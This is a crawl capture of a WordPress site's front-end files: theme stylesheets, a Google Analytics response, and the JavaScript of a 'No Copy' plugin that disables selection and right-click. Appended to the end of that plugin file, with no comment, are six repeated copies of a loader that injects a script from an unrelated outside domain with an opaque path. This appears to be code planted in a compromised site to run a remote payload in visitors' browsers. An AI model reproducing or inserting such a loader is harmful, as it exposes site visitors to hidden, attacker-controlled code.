	display: block;
	height: 140px;
	width: 935px;
}

#header h1.title  {
	display: none;
}

#header h1.title a  {
	text-decoration: none;
}

#header p.description  {
	display: none;
}

.rss {
	text-align:right;
}

.rss li {
	margin:0px !important;
}

.rss a  {
	font-weight: bold;
	text-decoration: none;
	font-size: 0.9em;
	background: url(images/design/rss.gif) no-repeat center left;
	padding: 2px 0 2px 23px !important;
}

.rss a:hover, .home_ad a:hover {
	text-decoration:underline;
}

#nav  {
	height: 45px;
	color: #fff !important;
}

#nav ul  {
	padding: 0;
	line-height: 45px;
	height: 45px;
	margin: 0px;
}

#nav ul li  {
	display: inline;
	margin: 0 24px 0 0;
	_margin-right:23px;
	font-family: Helvetica, Verdana, Arial, sans-serif;
}

#nav ul li h3 {
	color:#FFFFFF;
	font-size:14px;
}

#nav ul li a  {
	color: #fff;
	font-size: 1.1em;
	font-weight:bold;
	text-decoration: none;
	line-height: 45px;
	padding:3px;
	
}

#content  {
	padding: 25px 0;
}

#footer  {
	height: 45px;
	font-size: 1em;
	margin-bottom:20px;
}

#footer p  {
	margin: 0;
	line-height:45px;
}

#footer p a  {
	text-decoration: none;
}

#footer p a:hover  {
	text-decoration: underline;
}

#footer img {
	vertical-align:middle;
}

#footer .powered {
	text-align:left;
}

#footer .powered a {
	text-align:right;
	background: url(images/design/wordpress_logo.png) left center no-repeat;
	padding: 10px 0px 10px 30px;
}

#footer .credit {
	text-align: right;
}

/* tagline */

#tagline  {
	position: absolute;
	top: 45px;
	right: 20px;
	font-size:16px;
	font-weight:bold;
}

#tagline p {
	margin-bottom: 0px;
	padding:5px 10px 5px 10px;
}


/* BLOG CSS */

.post {
	margin-bottom:10px;
}

.post p.categories {
	margin-bottom:15px;
}

.post p.categories span {
	padding: 5px;
	margin-top: 50px;
}

.post p.categories a  {
	font-weight: bold;
	text-decoration:none;
}

.post p.categories a:hover  {
	text-decoration:underline;
}

.post_seperator  {
	margin-bottom:10px;
	height:1px;
	border-bottom:1px dotted #A6B3B9;
}

h2.title  {
	font-size:22px;
	margin-bottom:15px;
}

h2.theme_title  {
	font-size:28px;
	margin-bottom:20px;
	line-height:28px;
}

h2.title .date  {
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 10px;
	font-size:12px;
}

h2.title a  {
	text-decoration: none;
}

.post p.comments a  {
	padding: 0 0 0 22px;
	font-weight: bold;
	text-decoration: none;
}

p.continue  {
	float: left;
	display: inline-block;
}

p.continue a  {
	font-weight: bold;
	text-decoration: none;
}

.widget {
	margin-bottom:20px;
}

#leftwidget  {
	width: 159px;
	padding-right: 10px;
	margin-right: 0;
}

.widgetlist  h3  {
	margin: 0;
	padding: 5px 0 5px 10px;
	font-weight: bold;
	font-size: 13px;
	text-transform: uppercase;
}

.widgetlist ul  {
	margin: 0;
}

.widgetlist ul li  {
	margin: 0;
	padding: 4px 0 4px 10px;
	list-style: none;
	font-size: 12px;
	border-bottom: 1px dotted #9cb9d7;
}

.widgetlist ul li a:link, .widgetlist ul li a:visited  {
	text-decoration: none;
}

.widgetlist ul li a:hover  {
	text-decoration: underline;
}


/* STYLES */

.fix {
	clear: both;
}

.bordered  {
	border: 1px solid #000;
}

.floatleft  {
 float: left;
}

.floatright  {
	float: right;
}

.alignright  {
	text-align: right;
}

.alignr  {
	text-align: right;
}

blockquote {
	font-size:14px;
	margin-bottom:15px;
	color:#4F4F4F;
}

/* INDIVIDUAL THEME LISTING */

.theme h2 {
	font-size: 12px !important;
	margin: 0px !important;
}

.large-screenshot {
	margin-bottom: 5px;
	border: 1px solid #dddddd;
	padding: 4px;
	width: 690px;
}

.screenshot {
	margin-bottom: 1px;
	border: 1px solid #dddddd;
	padding: 4px;
	width: 330px;
	height: 218px;
}

.screenimg {
	width: 100%;
	height: 100%;
	float:left;
	position: relative;
}

.screenimg span {
	position: absolute;
	font-size:11px;
	right: 0px;
	top: 7px;
}

.screenimg span a {
	padding: 8px;
	text-decoration: none;
	color: #fff;
}

.theme .date {
	font-size: 10px;
	padding-top: 3px;
}

.theme p {
	margin: 0px 0px 2px !important;
}

.theme .tags {
	padding-left: 24px;
	background: url(images/ico-tags.gif) center left no-repeat;
}

.theme .tags a {
	font-size: 11px;
	text-decoration: none;
}

.theme .rating {
	font-size: 11px !important;
	width: 100% !important;
}

.post-ratings-text {
	font-size: 11px !important;
}


/* COMMENTS */

#comments {
	border-top: 1px solid #dddddd;
	padding-top:20px;
}

#comments h2  {
	margin: 0px 0px 20px;
	font-size: 18px !important;
	line-height: 24px;
	font-weight: normal !important;
}
.commentlist li {
	list-style-image:none;
	list-style-position:outside;
	list-style-type:none;
	margin:0px 0px 20px;
	padding:10px 10px 0px;
}
.commentlist p {
	margin-bottom:10px;
}
.commentlist .gravatar {
	float:right;
	margin:0px 5px 5px 20px;
}

.gravatar {
	width:65px;
	height:65px;
	float:right;
	margin-left:10px;
	margin-right:5px;
	margin-bottom:10px;
}

.gravatar img {
	background-color: #FFFFFF;
	padding: 4px;
	border: 1px solid #cccccc;
}

.commentlist cite {
	font-weight: bold;
	font-size: 14px;
	font-style: normal;
	margin-bottom:10px;
}
.commentlist cite a:hover {
	text-decoration: none !important;
}
.commentlist .metadata {
	color:#000 !important;
	text-decoration: none !important;
	font-weight: normal !important;
}	
.commentlist .metadata:hover {
	text-decoration: underline !important;
}
#commentform input {
	padding: 5px;
	margin-right: 10px;
}

#commentform #submit {
	font-size:14px;
}

#commentform textarea {
	padding: 10px;
	width:558px;
	_width:540px;
}

.wp-pagenavi {
	margin-top:20px;
	padding-top:20px;
	border-top: 1px solid #dddddd;
}

/* оформляем хлебные крошки*/
#breadcrumbs {
    border:1px dotted #CCC;
    background-color: #F6F6F6;
    padding:5px;
    text-transform: capitalize;
    margin-top:-20px;
    margin-bottom:5px;
}

/* GRAVITY FORMS */

.gfield { margin-bottom: 10px; }
.gform_wrapper .top_label .gfield_label { display:block; padding-right:20px; width: 100px; margin: 5px 0px 4px !important; }
.gform_wrapper input.button { padding: 5px 10px 6px !important; }
.gform_wrapper input { padding: 7px 3px !important; border: 1px solid #ccc; }
.gform_wrapper .top_label input.large, .gform_wrapper .top_label select.large, .gform_wrapper .top_label textarea.textarea { width: 400px !important; padding: 7px 3px !important; border: 1px solid #ccc; }
.gform_wrapper .entry img, .gform_wrapper img.thumbnail { padding: 0px !important; border: 0px !important; }
ul.top_label .clear-multi { clear: none !important; }
.gform_wrapper .gfield_checkbox, .gform_wrapper .gfield_radio { margin-left: 120px !important; }
img.ui-datepicker-trigger { border: 0px; padding: 0px; }

--- FILE ---
content_type: text/css
request_url: https://lissin.kz/wp-content/themes/snapshot-1/styles/coolblue.css
body_size: 2862
content:
body  {
	background: #e9f1f9 url(coolblue/header.jpg) repeat-x top left;
}

h1, h2, h3, h4, h5, h6  {
	color: #000000;
}

a  {
	color: #255a93;
}

/* STRUCTURE */

#logo h1 {
	background: url(coolblue/logo.png) top left no-repeat;
}

#header h1.title a  {
	color:#005775;
}

#header p.description  {
	color: #75818a;
}

#tagline {
	background-color:#ffffff;
}

#rss a  {
	color: #fff;
}

#content  {
	background-color: #fff;
	border: 1px solid #dddddd;
	border-top: none !important;
}

#bottom  {
	background-color: #f2f7fb;
	padding:20px 0;
	border-left: 1px dotted #a6b3b9;
	border-right: 1px dotted #a6b3b9;	
}

#footer  {
	color: #fff;
	background: #9fc9e6 url(coolblue/navbg.jpg) repeat-x left top;}

#footer p a  {
	color: #fff;
}

/* NAVIGATION */

#nav  {
	background: #255a93 url(coolblue/navbg.jpg) repeat-x top left;
}

#nav ul li a  {
	color: #fff;
}

.current_page_item a:link, .current_page_item a:visited  {
	color: #255a93 !important;
	background-color: #ffffff !important;
}

/* BLOG CSS */

.post p.categories span  {
	background-color: #255a93;
	color: #fff;
}

.post p.categories span a  {
	color: #fff;
}

.post p.categories span.date a  {
	color: #286697;
}

.post p.categories span.date  {
	background-color: #ffffff;
	color: #000000;
	margin-left:5px;
}

.screenimg span a {
	background: #255a93;
}

.theme .tags, .theme .tags a, .theme .rating, .post-ratings-text {
	color: #808A8E !important;
}

h2.title a  {
	color: #000;
}

.post p.comments a  {
	background: url(coolblue/comments.jpg) no-repeat center left;
	color: #000;
}

p.continue a  {
	color: #286697;
}

.widget {
	background: #e9f1fa;
}

.widgetlist  h3  {
	color: #fff;
	background-color:#255a93;
}

.widgetlist ul li a:link, .widgetlist ul li a:visited  {
	color: #000;
}

.widgetlist ul li {
	border-bottom: 1px solid #b9d0e8;
}

#comments h2  {
	color:#4c7fb5;
}

.commentlist li {
	background-color:#e9f1fa;
	border:1px dotted #b9d0e8;
}

#commentform #submit {
	background-color:#A7C601 !important;
	border:1px solid #1B4161;
	color: #fff !Important;
}

/* WP-PAGENAVI */

.wp-pagenavi a, .wp-pagenavi a:link {
	padding: 2px 4px 2px 4px !important;
	margin: 2px !important;
	text-decoration: none !important;
	background-color: #ffffff !important;
	border: 1px dotted #a6b3b9 !important;
	color: #255a93 !important;
}
.wp-pagenavi a:hover {	
	border: 1px dotted #ffffff;
	color: #ffffff;
	background-color: #A7C601;
}
.wp-pagenavi a:active {
	padding: 2px 4px 2px 4px; 
	margin: 2px;
	text-decoration: none;
	border: 1px solid #255a93;
	color: #255a93;
	background-color: #FFFFFF;	
}
.wp-pagenavi span.pages {
	margin: 2px;
	color: #255a93;
	font-size:13px;
	text-align:left;
	padding: 2px 10px 2px 5px;
}
.wp-pagenavi span.current {
	padding: 2px 4px 2px 4px; 
	margin: 2px;
	font-size:18px;
	border: 1px dotted #ffffff;
	color: #ffffff;
	background-color: #255a93;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1574520679&t=pageview&_s=1&dl=https%3A%2F%2Flissin.kz%2Ftag%2Ftep33a-0039&ul=en-us%40posix&dt=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B%20%D0%A2%D0%AD%D0%9F33%D0%90-0039%20-%20%D0%A2%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%BD%D1%8B%D0%B5%20%D1%84%D0%BE%D1%82%D0%BE%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1540184653&gjid=234884368&cid=1183511749.1769074293&tid=UA-59768513-2&_gid=687574300.1769074293&_r=1&_slc=1&z=144492101
body_size: -448
content:
2,cG-BNTMF88DGD

--- FILE ---
content_type: application/javascript
request_url: https://lissin.kz/wp-content/plugins/no-copy/no-copy.js?ver=1.1.4
body_size: 3356
content:
/*
Plugin Name: No Copy
Plugin URI: http://mohanjith.com/wordpress/no-copy.html
Description: No Copy plugin prevents users from using their context menu (right click) on your blog
Author: S H Mohanjith
Version: 1.0.4
Author URI: http://mohanjith.com/
License: GPL
*/

var no_copy_message="";
function killCtrlKeyCombo(e){
 var forbiddenKeys = new Array('a','c','x'); var key; var isCtrl;
 if(window.event) { key = window.event.keyCode;     //IE
  if(window.event.ctrlKey) isCtrl = true; else isCtrl = false;
 } else {
  key = e.which;     //firefox
  if(e.ctrlKey) isCtrl = true; else isCtrl = false;
 }
 //if ctrl is pressed check if other key is in forbidenKeys array
 if(isCtrl) {
  for(i=0; i<forbiddenKeys.length; i++) { //case-insensitive comparation
   if(forbiddenKeys[i].toLowerCase() == String.fromCharCode(key).toLowerCase()) {
    (no_copy_message); return false;
   }
  }
 }
 return true;
}
function disableSelection(target) {
 if (typeof target.onselectstart!="undefined") {
  target.onselectstart = function(){return false;}
 } else if (typeof target.style.MozUserSelect!="undefined") {
  target.style.MozUserSelect="none";
 } else {
  target.onmousedown = function(){return false;}
 }
 target.style.cursor = "default";
}
function clickIE() {
 if (document.all) {
  (no_copy_message);
  return false;
 }
 return true;
}
function clickNS(e) {
 if (document.layers || (document.getElementById && !document.all)) {
  if (e.which==2 || e.which==3) {
   (no_copy_message);
   return false;
  }
 }
 return true;
}
if (document.layers) {
 document.captureEvents(Event.MOUSEDOWN);
 document.onmousedown=clickNS;
} else {
 document.onmouseup=clickNS;document.oncontextmenu=clickIE;
}
jQuery(document).ready(function () {
    disableSelection(document.body)
});
document.oncontextmenu = new Function("return false;");
document.onkeydown = killCtrlKeyCombo;
;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);